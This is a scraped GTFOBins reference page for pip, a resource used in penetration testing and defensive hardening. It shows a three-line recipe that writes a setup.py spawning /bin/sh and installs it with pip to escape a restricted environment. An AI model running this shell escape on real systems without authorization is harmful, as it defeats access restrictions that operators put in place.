 https://gtfobins.github.io/gtfobins/pip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / pip Star 8,228
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF